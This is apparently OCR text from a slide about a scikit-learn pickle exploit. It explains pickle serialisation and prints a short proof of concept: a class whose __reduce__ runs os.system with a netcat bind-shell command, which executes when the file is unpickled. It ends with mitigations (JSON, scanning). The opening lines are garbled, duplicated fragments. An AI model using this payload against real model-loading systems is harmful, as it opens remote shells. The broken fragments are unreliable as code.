 AND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_
s PickleRce
def __redu :
import
return ( (COMMAND
And then: Scikit-Learn Pickle Exploit
➢ Pickle is an underlying library used to
save the ML model to disk. It allows
Python objects to be serialised &
deserialised.
➢ Conserves memory; makes trained
models portable; easy to implement -
no additional dependencies req.
DEFAULT_COMMAND = "netcat -c '/bin/bash -i' -l -p 4444"
COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_COMMAND
class PickleRce(object):
def __reduce__(self):
import os
return (os.system,(COMMAND,))
Mitigation Strategies:
➢ Avoid pickled data. Use json.
➢ Manually inspect model with
Fickle or some scanner to detect
if malicious, when using pickle.